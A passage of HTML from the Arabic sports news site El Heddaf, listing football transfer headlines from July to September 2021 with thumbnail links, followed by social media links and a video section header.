						<p><a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">ريال مدريد يتجه لتجديد عقد فينسيوس حتى 2027</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AF%D9%8A-%D9%84%D9%8A%D8%AE%D8%AA-%D9%8A%D9%85%D9%84%D9%83-%D8%B4%D8%B1%D8%B7%D8%A7-%D8%AC%D8%B2%D8%A7%D8%A6%D9%8A%D8%A7-%D9%81%D9%8A-%D8%B9%D9%82%D8%AF%D9%87-%D8%A8%D9%82%D9%8A%D9%85%D8%A9-150-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%A3%D9%88%D8%B1%D9%88&id=158634">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دي-ليخت-يملك-شرطا-جزائيا-في-عقده-بقيمة-150-مليون-أورو-b1add.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دي-ليخت-يملك-شرطا-جزائيا-في-عقده-بقيمة-150-مليون-أورو-b1add.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:07</strong><span>- 2021/09/21</span></div>
						<p><a href="/flash/detail?titre=%D8%AF%D9%8A-%D9%84%D9%8A%D8%AE%D8%AA-%D9%8A%D9%85%D9%84%D9%83-%D8%B4%D8%B1%D8%B7%D8%A7-%D8%AC%D8%B2%D8%A7%D8%A6%D9%8A%D8%A7-%D9%81%D9%8A-%D8%B9%D9%82%D8%AF%D9%87-%D8%A8%D9%82%D9%8A%D9%85%D8%A9-150-%D9%85%D9%84%D9%8A%D9%88%D9%86-%D8%A3%D9%88%D8%B1%D9%88&id=158634">دي ليخت يملك شرطا جزائيا في عقده بقيمة 150 مليون أورو</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D9%83%D9%8A-%D8%A8%D9%88%D9%8A%D8%BA-%D9%8A%D8%AA%D9%85%D9%86%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D9%83%D9%88%D9%85%D8%A7%D9%86-%D9%81%D9%8A-%D8%A3%D9%82%D8%B1%D8%A8-%D9%81%D8%B1%D8%B5%D8%A9&id=158633">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريكي-بويغ-يتمنى-رحيل-كومان-في-أقرب-فرصة-bd0e4.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريكي-بويغ-يتمنى-رحيل-كومان-في-أقرب-فرصة-bd0e4.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:56</strong><span>- 2021/09/21</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D9%8A%D9%83%D9%8A-%D8%A8%D9%88%D9%8A%D8%BA-%D9%8A%D8%AA%D9%85%D9%86%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D9%83%D9%88%D9%85%D8%A7%D9%86-%D9%81%D9%8A-%D8%A3%D9%82%D8%B1%D8%A8-%D9%81%D8%B1%D8%B5%D8%A9&id=158633">ريكي بويغ يتمنى رحيل كومان في أقرب فرصة </a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AE%D8%A7%D9%85%D9%8A%D8%B3-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8-%D9%85%D9%86-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A&id=158632">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-خاميس-يقترب-من-الدوري-القطري-d002b.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-خاميس-يقترب-من-الدوري-القطري-d002b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:33</strong><span>- 2021/09/21</span></div>
						<p><a href="/flash/detail?titre=%D8%AE%D8%A7%D9%85%D9%8A%D8%B3-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8-%D9%85%D9%86-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D9%82%D8%B7%D8%B1%D9%8A&id=158632">خاميس يقترب من الدوري القطري</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AD%D8%A7%D8%B1%D9%8A%D8%AB-%D9%8A%D9%86%D8%B6%D9%85-%D8%B1%D8%B3%D9%85%D9%8A%D8%A7-%D8%A5%D9%84%D9%89-%D8%B5%D9%81%D9%88%D9%81-%D8%A3%D9%88%D9%84%D9%85%D8%A8%D9%8A%D9%83-%D9%85%D8%B1%D8%B3%D9%8A%D9%84%D9%8A%D8%A7&id=158629">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-حاريث-ينضم-رسميا-إلى-صفوف-أولمبيك-مرسيليا-bb81b.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-حاريث-ينضم-رسميا-إلى-صفوف-أولمبيك-مرسيليا-bb81b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>20:18</strong><span>- 2021/08/30</span></div>
						<p><a href="/flash/detail?titre=%D8%AD%D8%A7%D8%B1%D9%8A%D8%AB-%D9%8A%D9%86%D8%B6%D9%85-%D8%B1%D8%B3%D9%85%D9%8A%D8%A7-%D8%A5%D9%84%D9%89-%D8%B5%D9%81%D9%88%D9%81-%D8%A3%D9%88%D9%84%D9%85%D8%A8%D9%8A%D9%83-%D9%85%D8%B1%D8%B3%D9%8A%D9%84%D9%8A%D8%A7&id=158629">حاريث ينضم رسميا إلى صفوف أولمبيك مرسيليا</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%83%D8%B1%D8%A7%D9%88%D8%AA%D8%B4-%D8%B3%D8%A7%D9%86%D8%B4%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%85-%D9%81%D9%8A-%D9%83%D9%84-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%D8%A7%D8%AA&id=158627">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كراوتش-سانشو-صفقة-الموسم-في-كل-الدوريات-6f03b.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كراوتش-سانشو-صفقة-الموسم-في-كل-الدوريات-6f03b.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>15:39</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%83%D8%B1%D8%A7%D9%88%D8%AA%D8%B4-%D8%B3%D8%A7%D9%86%D8%B4%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%A7%D9%84%D9%85%D9%88%D8%B3%D9%85-%D9%81%D9%8A-%D9%83%D9%84-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A%D8%A7%D8%AA&id=158627">كراوتش:"سانشو صفقة الموسم في كل الدوريات"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%8A%D9%88%D9%81%D9%8A%D8%AA%D8%B4-%D9%8A%D8%B9%D8%B1%D8%B6-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158626">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-يوفيتش-يعرض-خدماته-على-الإنتير-2ed2a.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-يوفيتش-يعرض-خدماته-على-الإنتير-2ed2a.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:40</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%8A%D9%88%D9%81%D9%8A%D8%AA%D8%B4-%D9%8A%D8%B9%D8%B1%D8%B6-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%D9%87-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158626">يوفيتش يعرض خدماته على الإنتير</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A3%D9%84%D9%8A%D8%BA%D8%B1%D9%8A-%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9-%D8%A3%D8%A8%D8%B1%D8%B2-%D9%85%D8%B4%D9%83%D9%84%D8%A9-%D8%AA%D9%88%D8%A7%D8%AC%D9%87%D9%86%D8%A7-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%B7%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9&id=158625">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أليغري-الدفاع-أبرز-مشكلة-تواجهنا-قبل-انطلاق-البطولة-a2b4f.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أليغري-الدفاع-أبرز-مشكلة-تواجهنا-قبل-انطلاق-البطولة-a2b4f.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:16</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D8%A3%D9%84%D9%8A%D8%BA%D8%B1%D9%8A-%D8%A7%D9%84%D8%AF%D9%81%D8%A7%D8%B9-%D8%A3%D8%A8%D8%B1%D8%B2-%D9%85%D8%B4%D9%83%D9%84%D8%A9-%D8%AA%D9%88%D8%A7%D8%AC%D9%87%D9%86%D8%A7-%D9%82%D8%A8%D9%84-%D8%A7%D9%86%D8%B7%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%A8%D8%B7%D9%88%D9%84%D8%A9&id=158625">أليغري: "الدفاع أبرز مشكلة تواجهنا قبل انطلاق البطولة"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A-%D9%8A%D9%8F%D8%AC%D9%87%D8%B2-%D8%B9%D8%B1%D8%B6%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D9%83%D8%A7%D9%8A%D9%86&id=158624">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-مانشستر-سيتي-يُجهز-عرضا-جديدا-من-أجل-كاين-28785.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-مانشستر-سيتي-يُجهز-عرضا-جديدا-من-أجل-كاين-28785.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>13:15</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%85%D8%A7%D9%86%D8%B4%D8%B3%D8%AA%D8%B1-%D8%B3%D9%8A%D8%AA%D9%8A-%D9%8A%D9%8F%D8%AC%D9%87%D8%B2-%D8%B9%D8%B1%D8%B6%D8%A7-%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D9%83%D8%A7%D9%8A%D9%86&id=158624">مانشستر سيتي يُجهز عرضا جديدا من أجل كاين</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%85%D8%B3%D8%AA%D8%A7%D8%A1-%D9%85%D9%86-%D9%85%D8%A7%D8%B1%D9%8A%D8%A7%D9%86%D9%88-%D8%AF%D9%8A%D8%A7%D8%B2&id=158623">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-مستاء-من-ماريانو-دياز-8b4ca.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-مستاء-من-ماريانو-دياز-8b4ca.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:56</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%85%D8%B3%D8%AA%D8%A7%D8%A1-%D9%85%D9%86-%D9%85%D8%A7%D8%B1%D9%8A%D8%A7%D9%86%D9%88-%D8%AF%D9%8A%D8%A7%D8%B2&id=158623">ريال مدريد مستاء من ماريانو دياز</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%AF%D8%B2%D9%8A%D9%83%D9%88-%D9%8A%D9%8F%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%B1%D8%A7%D8%AA%D8%A8-%D8%B4%D9%87%D8%B1-%D8%AC%D9%88%D9%8A%D9%84%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D8%B1%D9%82%D9%84-%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84%D9%87-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158622">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دزيكو-يُصر-على-راتب-شهر-جويلية-ويعرقل-انتقاله-إلى-الإنتير-bd7db.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-دزيكو-يُصر-على-راتب-شهر-جويلية-ويعرقل-انتقاله-إلى-الإنتير-bd7db.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:47</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D8%AF%D8%B2%D9%8A%D9%83%D9%88-%D9%8A%D9%8F%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%B1%D8%A7%D8%AA%D8%A8-%D8%B4%D9%87%D8%B1-%D8%AC%D9%88%D9%8A%D9%84%D9%8A%D8%A9-%D9%88%D9%8A%D8%B9%D8%B1%D9%82%D9%84-%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84%D9%87-%D8%A5%D9%84%D9%89-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1&id=158622">دزيكو يُصر على راتب شهر جويلية ويعرقل انتقاله إلى الإنتير</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%84%D9%88%D8%A8%D9%8A%D8%B2-%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A8%D9%88%D8%B1%D8%AF%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%B9%D8%AF%D9%84%D9%8A-%D9%85%D8%B9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%D8%AD&id=158621">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوبيز-رئيس-بوردو-صفقة-عدلي-مع-ميلان-في-الطريق-الصحيح-3c5a5.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوبيز-رئيس-بوردو-صفقة-عدلي-مع-ميلان-في-الطريق-الصحيح-3c5a5.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:43</strong><span>- 2021/08/15</span></div>
						<p><a href="/flash/detail?titre=%D9%84%D9%88%D8%A8%D9%8A%D8%B2-%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A8%D9%88%D8%B1%D8%AF%D9%88-%D8%B5%D9%81%D9%82%D8%A9-%D8%B9%D8%AF%D9%84%D9%8A-%D9%85%D8%B9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D8%B1%D9%8A%D9%82-%D8%A7%D9%84%D8%B5%D8%AD%D9%8A%D8%AD&id=158621">لوبيز(رئيس بوردو): "صفقة عدلي مع ميلان في الطريق الصحيح"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%83%D8%A7%D8%B3%D8%A7%D9%86%D9%88-%D9%84%D9%88%D9%83%D8%A7%D9%83%D9%88-%D9%81%D9%8A-%D8%AA%D8%B4%D9%8A%D9%84%D8%B3%D9%8A%D8%9F-%D8%B3%D9%8A%D8%B0%D9%87%D8%A8-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D9%85%D8%A7%D9%84&id=158620">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كاسانو-لوكاكو-في-تشيلسي؟-سيذهب-من-أجل-المال-eb995.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-كاسانو-لوكاكو-في-تشيلسي؟-سيذهب-من-أجل-المال-eb995.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:54</strong><span>- 2021/08/09</span></div>
						<p><a href="/flash/detail?titre=%D9%83%D8%A7%D8%B3%D8%A7%D9%86%D9%88-%D9%84%D9%88%D9%83%D8%A7%D9%83%D9%88-%D9%81%D9%8A-%D8%AA%D8%B4%D9%8A%D9%84%D8%B3%D9%8A%D8%9F-%D8%B3%D9%8A%D8%B0%D9%87%D8%A8-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D9%85%D8%A7%D9%84&id=158620"> كاسانو:"لوكاكو في تشيلسي؟ سيذهب من أجل المال"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1-%D9%8A%D9%85%D9%86%D8%AD-%D9%85%D9%88%D8%A7%D9%81%D9%82%D8%AA%D9%87-%D9%84%D8%A8%D9%8A%D8%B9-%D9%84%D9%88%D8%AA%D8%A7%D8%B1%D9%88&id=158619">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-رئيس-الإنتير-يمنح-موافقته-لبيع-لوتارو-0b89f.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-رئيس-الإنتير-يمنح-موافقته-لبيع-لوتارو-0b89f.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>12:48</strong><span>- 2021/08/09</span></div>
						<p><a href="/flash/detail?titre=%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D9%8A%D8%B1-%D9%8A%D9%85%D9%86%D8%AD-%D9%85%D9%88%D8%A7%D9%81%D9%82%D8%AA%D9%87-%D9%84%D8%A8%D9%8A%D8%B9-%D9%84%D9%88%D8%AA%D8%A7%D8%B1%D9%88&id=158619">رئيس الإنتير يمنح موافقته لبيع لوتارو</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9-%D8%AD%D8%A7%D8%B3%D9%85-%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%85%D8%B9-%D9%86%D8%B8%D9%8A%D8%B1%D8%AA%D9%87%D8%A7-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84-%D9%84%D9%84%D9%81%D8%B5%D9%84-%D9%81%D9%8A-%D8%B5%D9%81%D9%82%D8%A9-%D8%A5%D9%8A%D8%B3%D9%83%D9%88&id=158618">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-اجتماع-حاسم-لإدارة-ميلان-مع-نظيرتها-من-الريال-للفصل-في-صفقة-إيسكو-1fec2.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-اجتماع-حاسم-لإدارة-ميلان-مع-نظيرتها-من-الريال-للفصل-في-صفقة-إيسكو-1fec2.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>15:10</strong><span>- 2021/08/04</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9-%D8%AD%D8%A7%D8%B3%D9%85-%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D9%85%D9%8A%D9%84%D8%A7%D9%86-%D9%85%D8%B9-%D9%86%D8%B8%D9%8A%D8%B1%D8%AA%D9%87%D8%A7-%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84-%D9%84%D9%84%D9%81%D8%B5%D9%84-%D9%81%D9%8A-%D8%B5%D9%81%D9%82%D8%A9-%D8%A5%D9%8A%D8%B3%D9%83%D9%88&id=158618">اجتماع حاسم لإدارة ميلان مع نظيرتها من الريال للفصل في صفقة إيسكو</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D8%B3%D8%AC%D9%8A-%D8%B9%D8%B1%D8%B6-%D8%B9%D9%84%D9%89-%D9%85%D8%A8%D8%A7%D8%A8%D9%8A-%D8%B1%D8%A7%D8%AA%D8%A8%D8%A7-%D8%AE%D9%8A%D8%A7%D9%84%D9%8A%D8%A7&id=158617">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البياسجي-عرض-على-مبابي-راتبا-خياليا-a36b9.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البياسجي-عرض-على-مبابي-راتبا-خياليا-a36b9.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:50</strong><span>- 2021/08/04</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D8%B3%D8%AC%D9%8A-%D8%B9%D8%B1%D8%B6-%D8%B9%D9%84%D9%89-%D9%85%D8%A8%D8%A7%D8%A8%D9%8A-%D8%B1%D8%A7%D8%AA%D8%A8%D8%A7-%D8%AE%D9%8A%D8%A7%D9%84%D9%8A%D8%A7&id=158617">البياسجي عرض على مبابي راتبا خياليا</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A3%D9%88%D9%87%D8%A7%D8%B1%D8%A7-%D9%85%D8%AD%D8%B1%D8%B2%D8%8C-%D9%81%D9%88%D8%AF%D9%86-%D9%88%D8%AF%D9%8A-%D8%A8%D8%B1%D9%88%D9%8A%D9%86-%D8%AB%D9%84%D8%A7%D8%AB%D9%8A-%D9%85%D9%86-%D9%86%D8%A7%D8%B1&id=158614">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أوهارا-محرز،-فودن-ودي-بروين-ثلاثي-من-نار-d2306.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أوهارا-محرز،-فودن-ودي-بروين-ثلاثي-من-نار-d2306.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>14:42</strong><span>- 2021/07/27</span></div>
						<p><a href="/flash/detail?titre=%D8%A3%D9%88%D9%87%D8%A7%D8%B1%D8%A7-%D9%85%D8%AD%D8%B1%D8%B2%D8%8C-%D9%81%D9%88%D8%AF%D9%86-%D9%88%D8%AF%D9%8A-%D8%A8%D8%B1%D9%88%D9%8A%D9%86-%D8%AB%D9%84%D8%A7%D8%AB%D9%8A-%D9%85%D9%86-%D9%86%D8%A7%D8%B1&id=158614">أوهارا: "محرز، فودن ودي بروين.. ثلاثي من نار"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D9%84%D9%88%D9%83%D8%A7%D8%AA%D9%8A%D9%84%D9%8A-%D9%8A%D8%A4%D9%83%D8%AF-%D9%86%D9%8A%D8%AA%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84-%D8%A5%D9%84%D9%89-%D8%AC%D9%88%D9%81%D9%86%D8%AA%D9%88%D8%B3-%D8%B9%D8%A8%D8%B1-%D8%AA%D9%88%D9%8A%D8%AA%D8%B1&id=158613">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوكاتيلي-يؤكد-نيته-في-الانتقال-إلى-جوفنتوس-عبر-تويتر-92cc6.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-لوكاتيلي-يؤكد-نيته-في-الانتقال-إلى-جوفنتوس-عبر-تويتر-92cc6.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>18:30</strong><span>- 2021/07/25</span></div>
						<p><a href="/flash/detail?titre=%D9%84%D9%88%D9%83%D8%A7%D8%AA%D9%8A%D9%84%D9%8A-%D9%8A%D8%A4%D9%83%D8%AF-%D9%86%D9%8A%D8%AA%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D9%82%D8%A7%D9%84-%D8%A5%D9%84%D9%89-%D8%AC%D9%88%D9%81%D9%86%D8%AA%D9%88%D8%B3-%D8%B9%D8%A8%D8%B1-%D8%AA%D9%88%D9%8A%D8%AA%D8%B1&id=158613">لوكاتيلي يؤكد نيته في الانتقال إلى جوفنتوس عبر تويتر!</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A3%D9%86%D8%B4%D9%8A%D9%84%D9%88%D8%AA%D9%8A-%D9%8A%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%AC%D9%84%D8%A8-%D9%83%D9%8A%D9%84%D9%8A%D9%86%D9%8A-%D9%88%D9%82%D8%AF%D9%88%D9%85-%D8%A7%D9%84%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8&id=158612">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أنشيلوتي-يصر-على-جلب-كيليني-وقدوم-الإيطالي-يقترب-ad9e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-أنشيلوتي-يصر-على-جلب-كيليني-وقدوم-الإيطالي-يقترب-ad9e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>18:10</strong><span>- 2021/07/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A3%D9%86%D8%B4%D9%8A%D9%84%D9%88%D8%AA%D9%8A-%D9%8A%D8%B5%D8%B1-%D8%B9%D9%84%D9%89-%D8%AC%D9%84%D8%A8-%D9%83%D9%8A%D9%84%D9%8A%D9%86%D9%8A-%D9%88%D9%82%D8%AF%D9%88%D9%85-%D8%A7%D9%84%D8%A5%D9%8A%D8%B7%D8%A7%D9%84%D9%8A-%D9%8A%D9%82%D8%AA%D8%B1%D8%A8&id=158612">أنشيلوتي يصر على جلب كيليني وقدوم الإيطالي يقترب </a></p>
					</li>
						</ul>
		</div>
		
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-2" >
			<ul dir="rtl">
						</ul>
		</div>
		
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-3" >
			<ul dir="rtl">
						</ul>
		</div>
		
				
	<div class="clear"></div>
</div>
<div id="fall_posts">
<a href="/flash/index">شاهد كل الاخبار</a>
</div>
	
											
											
						


					
						<div id="community">
							<strong>تابعوا الهداف على مواقع التواصل الاجتماعي‎</strong>
							<ul>
								<li class="rss"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto"></a></li>
								<li id="phone"><a href="https://www.facebook.com/elheddaf.int" class="picto" target="_blank"></a></li>
								<li id="fab"><a href="https://plus.google.com/112667530222852358587/posts" class="picto" target="_blank"></a></li>
								<li id="twit"><a href="https://twitter.com/ElheddafJournal" class="picto"></a></li>
								<li id="faceb"><a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank"></a></li>
							</ul>
						</div>
					</div>
					<div class="span-12 last bordure"></div>
					
										<div id="video_carousel" class="span-12 last">
						<div id="head_caroul">
							<h2>آخر الفيديوهات </h2>
							<a href="http://feeds.feedburner.com/GVideo" target="_blank" class="picto rss"></a>
							<a href="/videos/index" class="more"><span class="picto"></span>شاهد أكثر</a>
						</div>
						<div class="bordure"></div>
						<div id="pager"></div>
						<span id="next" class="picto"></span>
